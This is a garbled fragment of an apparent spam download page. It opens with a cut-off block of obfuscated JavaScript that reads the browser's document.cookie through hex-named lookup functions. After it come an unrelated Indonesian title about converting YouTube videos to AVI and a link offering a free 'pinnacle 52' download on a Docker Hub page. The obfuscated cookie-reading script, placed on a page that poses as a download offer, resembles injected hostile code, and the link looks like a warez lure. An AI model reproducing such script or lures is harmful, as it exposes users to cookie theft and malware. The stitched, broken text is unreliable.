\_0x359849===\_0xd84e68;},'EbqRx':\_0x2abd('0x8'),'hUOdw':\_0x2abd('0x9'),'qCMIv':\_0x2abd('0xa')};var \_0xb7321d=\_0x319 ade[\_0x2abd('0xb')][\_0x2abd('0xc')]('|'),\_0x47550f=0x0;while(!![]){switch(\_0xb7321d[\_0x47550f++]){case'0':var 0x2aaffc=document['cookie'][\_0x2abd('0xd')](/[\w-]+=. 0041d406d9 <u>Unduh Youtube Format Avi Convert Online Gratis</u>

#### 0041d406d9

[pinnacle 52 download free](https://hub.docker.com/r/voyprotquogram/pinnacle-52-download-free)